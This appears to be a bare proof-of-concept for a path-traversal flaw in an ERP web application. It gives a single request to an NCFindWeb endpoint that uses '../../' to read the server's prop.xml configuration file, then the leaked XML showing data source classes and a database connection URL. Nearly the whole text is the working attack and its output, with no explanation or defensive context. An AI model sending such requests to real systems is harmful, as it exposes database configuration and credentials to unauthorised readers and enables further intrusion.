 /NCFindWeb?service=IPreAlertConfigService&filename=../../ierp/bin/prop.xml
<SqlDebugSetClass>nc.bs.mw.sql.UFSqlObject</SqlDebugSetClass>
<XADataSourceClass>nc.bs.mw.ejbsql.IerpXADataSource</XADataSourceClass>
−<dataSource>
<dataSourceName></dataSourceName>
<oidMark>A7</oidMark>
−<databaseUrl>
jdbc:sqlserver://;database=;sendStringParametersAsUnicode=false
</databaseUrl>